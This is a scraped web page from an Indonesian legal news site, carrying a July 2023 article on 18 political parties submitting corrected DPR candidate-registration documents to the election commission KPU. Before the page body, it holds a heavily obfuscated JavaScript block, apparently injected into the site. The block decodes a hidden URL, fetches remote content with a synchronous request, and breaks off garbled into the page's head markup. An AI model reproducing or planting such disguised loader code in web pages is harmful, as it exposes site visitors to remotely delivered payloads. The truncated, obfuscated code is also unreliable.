(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-7695 single-format-standard wp-theme-Newsmag 18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Jumat, Januari 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-7695" class="post-7695 post type-post status-publish format-standard has-post-thumbnail hentry category-politik tag-bacaleg tag-dokumen tag-dpr tag-kpu tag-parpol tag-pendaftaran tag-perbaikan tag-politik tag-serahkan tag-syarat" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Politik" class="entry-crumb" href="https://majalahukum.com/category/politik/">Politik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">18 Parpol Serahkan Dokumen Perbaikan Syarat Pendaftaran Bacaleg DPR ke KPU</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/politik/">Politik</a></li></ul>
            <header>
                <h1 class="entry-title">18 Parpol Serahkan Dokumen Perbaikan Syarat Pendaftaran Bacaleg DPR ke KPU</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-10T16:07:53+07:00" >10/07/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2F18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=18+Parpol+Serahkan+Dokumen+Perbaikan+Syarat+Pendaftaran+Bacaleg+DPR+ke+KPU&url=https%3A%2F%2Fmajalahukum.com%2F18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/&amp;media=https://majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU.jpeg&description=18+Parpol+Serahkan+Dokumen+Perbaikan+Syarat+Pendaftaran+Bacaleg+DPR+ke+KPU" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=18+Parpol+Serahkan+Dokumen+Perbaikan+Syarat+Pendaftaran+Bacaleg+DPR+ke+KPU %0A%0A https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU.jpeg" data-caption="Semua Parpol Serahkan Dokumen Perbaikan Syarat Pendaftaran Bacaleg DPR ke KPU -- Doc.Antar Foto/Sumber"><img width="640" height="360" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU-640x360.jpeg.webp" srcset="https://majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU-640x360.jpeg.webp 640w, https://majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU-300x169.jpeg.webp 300w, https://majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU.jpeg.webp 650w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">Semua Parpol Serahkan Dokumen Perbaikan Syarat Pendaftaran Bacaleg DPR ke KPU -- Doc.Antar Foto/Sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Semua partai politik peserta Pemilu 2024 tingkat nasional menyerahkan dokumen perbaikan syarat pendaftaran bakal calon anggota legislatif (caleg) DPR ke Komisi Pemilihan Umum (KPU).</p>
<p style="text-align: justify;">Sebelumnya KPU menyatakan hampir 90 persen bakal caleg dokumennya belum memenuhi syarat.</p>
<p style="text-align: justify;">Hasyim Asy&#8217;ari selaku Ketua KPU mengatakan, hingga waktu terakhir tahapan penyerahan dokumen perbaikan, 9 Juli 2023 pukul 23.59 WIB, pihaknya menerima berkas perbaikan persyaratan bakal caleg DPR dari 18 partai politik nasional.</p>
<p style="text-align: justify;">&#8220;Alhamdulillah, sampai dengan batas waktu yang ditentukan, dari 18 parpol peserta Pemilu 2024 sudah menyiapkan semua dokumen perbaikan syarat sesuai dengan hasil verifikasi di tahap pertama,&#8221; ujar Hasyim kepada wartawan di kantornya, Jakarta, Senin (10/7/2023).</p>
<p style="text-align: justify;">18 parpol tersebut adalah PKB, Gerindra, PDIP, Golkar, Nasdem, Partai Buruh, Partai Gelora, PKS, dan PKN. Lalu Hanura, Partai Garuda, PAN, PBB, Demokrat, PSI, Perindo, PPP, dan Partai Ummat.</p>
<p style="text-align: justify;">Hasyim tak mengungkapkan jumlah bakal caleg dari setiap partai yang dokumen persyaratannya diperbaiki. Kendati begitu, Partai Buruh lewat siaran persnya mengaku tidak hanya memperbaiki dokumen persyaratan, tapi juga mengganti 60 bakal caleg DPR.</p>
<p style="text-align: justify;">Sebab, 60 bakal caleg DPR yang didaftarkan sebelumnya batal maju lantaran mengalami sejumlah persoalan seperti terkendala biaya dan waktu.</p>
<p style="text-align: justify;">Lanjut Hasyim, KPU provinsi dan KPU kabupaten/kota di seluruh Indonesia juga telah menerima dokumen perbaikan syarat pendaftaran bakal caleg DPRD provinsi dan DPRD kabupaten/kota hingga batas waktu akhir.</p>
<p style="text-align: justify;">&#8220;Alhamdulillah lancar semua,&#8221; ujarnya.</p>
<p style="text-align: justify;">Hasyim juga mengatakan, KPU hingga KPU kabupaten/kota akan melakukan verifikasi administrasi terhadap dokumen perbaikan bakal caleg tersebut maupun dokumen baru milik bakal caleg pengganti. Bakal caleg yang memenuhi syarat (MS) akan diumumkan namanya dalam Daftar Calon Sementara (DCS) pada 19 Agustus.</p>
<p style="text-align: justify;">Sebelumnya, 23 Juni 2023, KPU rampung melakukan verifikasi administrasi tahap pertama terhadap dokumen persyaratan milik 10.323 bacaleg DPR Pemilu 2024 yang diajukan 18 partai politik.</p>
